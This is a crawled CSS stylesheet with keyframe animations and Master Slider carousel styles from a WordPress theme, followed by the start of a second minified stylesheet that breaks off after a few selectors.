@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}
@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
.hinge{-webkit-animation-name:hinge;animation-name:hinge;}
@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}
@-webkit-keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
@keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}
@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}
@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}
@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}
@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}
@-webkit-keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
@keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}
@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}
@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}
@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}
@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}
@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}
@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}
@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}.master-slider{position:relative;visibility:hidden;-moz-transform:translate3d(0 , 0 , 0);}
.master-slider.ms-fullheight{height:100%;}
.ms-layout-partialview .ms-view{overflow:visible;background-color:transparent;}
.ms-layout-partialview .ms-container{overflow:hidden;}
.master-slider.before-init{}
.master-slider img{max-width:none;}
.ms-ie img{border:none;}
.ms-ie8 *{opacity:inherit;filter:inherit;}
.ms-ie7{zoom:1;}
.ms-loading-container{position:absolute;width:100%;top:0;}
.ms-slide-auto-height{display:table;}
.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/loading-2.gif) no-repeat center white;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,0.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:0.9;}
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grab.png), move;}
.ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grab.cur), move;}
.ms-ie .ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grabbing.cur), move;}
.ms-view{margin:0px auto;overflow:hidden;background:black;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;}
.ms-view .ms-slide-container{position:relative;}
.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;}
.ms-slide.selected{}
.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%;}
.ms-slide .ms-slide-bgvideocont{z-index:105;height:100%;}
.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{-webkit-transform:translateZ(0.3px);-moz-transform:translateZ(0.3px);-ms-transform:translateZ(0.3px);-o-transform:translateZ(0.3px);transform:translateZ(0.3px);}
.ms-slide .ms-slide-bgvideo{position:absolute;top:0px;}
.ms-inner-controls-cont, .ms-container{position:relative;margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ms-slide .ms-layer{position:absolute;}
.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:110;top:0px;}
.ms-slide .ms-slide-video{position:absolute;top:0;z-index:111;background:black;padding:0;margin:0;border:none;}
.ms-parallax-layer{height:100%;width:100%;}
.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:110;}
.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:110;}
.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:black;color:white;text-align:center;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:0.75em;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/video-close-btn.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#DBDBDB;margin-top:7px;}
.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video{-webkit-transform:translateZ(0.44px);-moz-transform:translateZ(0.44px);-ms-transform:translateZ(0.44px);-o-transform:translateZ(0.44px);transform:translateZ(0.44px);}
.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0;}
.ms-mask-frame{overflow:hidden;position:absolute;float:left;}
.ms-thumb-list{overflow:hidden;position:absolute;}
.ms-thumb-list.ms-dir-h{width:100%;}
.ms-thumb-list.ms-dir-v{height:100%;top:0;}
.ms-thumbs-cont{position:relative;}
.ms-thumb-frame img{width:100%;height:auto;}
.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden;opacity:0.5;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-thumb-frame-selected{opacity:1;}
.ms-tabs .ms-thumb-frame{background-color:#F6f6f6;text-shadow:0 1px 1px white;color:#222;border:solid 1px white;border-width:0 1px 1px 0;overflow:visible;position:relative;opacity:1;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame{margin-top:12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame{margin-left:12px;}
.ms-tabs .ms-thumb{padding:20px 20px;}
.ms-tabs .ms-thumb-frame-selected{opacity:1;background:#EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol{position:absolute;opacity:0;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol{top:0px;left:50%;margin-left:-12px;border-bottom:solid 12px #F6f6f6;border-left:solid 12px transparent;border-right:solid 12px transparent;}
.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;top:-12px;border-bottom-color:#EDEDED;}
.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol{top:50%;left:0;margin-top:-12px;border-right:solid 12px #EDEDED;border-top:solid 12px transparent;border-bottom:solid 12px transparent;}
.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;left:-12px;border-right-color:white;}
.ms-bullet{cursor:pointer;float:left;}
.ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px;}
.ms-bullets-count{position:relative;right:-50%;}
.ms-sbar{position:absolute;}
.ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}
.ms-sbar.ms-dir-v{top:10px;bottom:10px;right:5px}
.ms-sbar .ms-bar{height:4px;background:#333;border-radius:4px;}
.ms-sbar.ms-dir-v .ms-bar{width:4px;}
.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-timerbar{width:100%;bottom:0px;position:absolute;}
.ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer;}
.ms-ctimer-bullet{}
.ms-time-bar{-webkit-transition:width 120ms linear;-moz-transition:width 120ms linear;-ms-transition:width 120ms linear;-o-transition:width 120ms linear;transition:width 120ms linear;}
.ms-ie7 .ms-tooltip-arrow{height:0px;}
.ms-slide-info{position:absolute;}
.ms-slide-info.ms-dir-v{top:0;}
.ms-slide-info.ms-dir-h{width:100%;}
@keyframes point-anim{0%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);opacity:1;}
100%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0;}
}
@-webkit-keyframes point-anim{0%{-webkit-transform:scale(0.5);opacity:1;}
100%{-webkit-transform:scale(1.5);opacity:0;}
}
.ms-android .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none;}
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px;}
.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px;}
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110;}
.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px;}
.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px;}
.ms-skin-default .ms-bullet-selected{background-position:-34px -84px;}
.ms-skin-default .ms-time-bar{height:3px;background:#FFFFFF;border-top:solid 1px rgba(0, 0, 0, 0.41);}
.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240, 240, 240, 0.88);bottom:-10px;}
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240, 240, 240, 0.88);top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240, 240, 240, 0.88);left:-10px;}
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240, 240, 240, 0.88);right:-10px;}
.ms-skin-default .ms-tooltip-point{cursor:pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #BBB;background:white;margin:-8px 0 0 -8px;position:absolute;z-index:105;}
.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:black;background:rgba(0, 0, 0, 0.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite;}
.ms-skin-default .ms-tooltip{max-width:200px;}
.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240, 240, 240, 0.88);text-shadow:0 1px 0px white;margin-left:-1px;}
@media
only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min--moz-device-pixel-ratio:2),
only screen and (-o-min-device-pixel-ratio:2/1),
only screen and (min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi),
only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn,
.ms-skin-default .ms-slide .ms-slide-vcbtn,
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev,
.ms-skin-default .ms-bullet{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1-retina.png);background-size:152px 225px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css
body_size: 14340
content:
h1, h2, h3, h4, h5, h6,
.blog .yit_post_meta_date span,
div.blog_post .yit_post_date span, a[class^=eg-portfolio-masonry],
.call-to-action-two .call-to-action-two-container div.incipit span,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title,
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit,
